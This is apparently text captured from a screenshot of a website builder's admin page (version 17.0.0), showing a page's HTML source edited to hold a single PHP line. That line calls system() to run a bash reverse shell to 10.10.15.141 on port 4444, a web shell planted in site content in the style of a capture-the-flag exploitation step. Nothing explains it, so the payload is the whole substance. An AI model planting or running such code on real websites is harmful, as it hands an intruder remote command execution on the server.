 Home Tools Websites 17.0.0 admin
Website: website
Page: [page 004] page - p... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 0:76
1 <?PHP echo system("bash -c 'bash -i >& /dev/tcp/10.10.15.141/4444 0>&1'") ?>
2